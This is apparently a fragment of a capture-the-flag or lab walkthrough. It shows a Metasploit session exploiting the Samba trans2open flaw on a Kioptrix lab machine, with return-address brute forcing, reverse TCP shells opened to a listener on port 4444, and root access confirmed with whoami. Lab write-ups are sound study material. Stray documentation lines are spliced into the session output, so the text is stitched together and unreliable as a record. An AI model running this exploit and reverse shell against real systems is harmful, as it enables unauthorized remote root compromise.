 msf6 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.75.129:4444
[*] 192.168.75.132:139 - Trying return address 0×bffffdfc...
[*] 192.168.75.132:139 - Trying return address 0×bffffcfc...
[*] 192.168.75.132:139 - Trying return address 0×bffffbfc...
[*] 192.168.75.132:139 - Trying return address 0×bffffafc...
[*] 192.168.75.132:139 - Trying return address 0×bffff9fc...
[*] 192.168.75.132:139 - Trying return address 0×bffff8fc...
[*] 192.168.75.132:139 - Trying return address 0×bffff7fc...
[*] 192.168.75.132:139 - Trying return address 0×bffff6fc...
[*] Command shell session 5 opened (192.168.75.129:4444 → 192.168.75.132:32785) at 2023-08-07 17:11:45 -0400
To display the available options, load the module within the Metasploit console and run the
[*] Command shell session 6 opened (192.168.75.129:4444 → 192.168.75.132:32786) at 2023-08-07 17:11:46 -0400
[*] Command shell session 7 opened (192.168.75.129:4444 → 192.168.75.132:32787) at 2023-08-07 17:11:47 -0400
[*] Command shell session 8 opened (192.168.75.129:4444 → 192.168.75.132:32788) at 2023-08-07 17:11:49 -0400
ls
p
pwd
/tmp
whoami
root
hostname
kioptrix.level1
1 msf > use exploit/linux/samba/trans2open
2 msf exploit(trans2open) > show targets
3 ...targets...
4 msf exploit(trans2open) > set TARGET < target-id >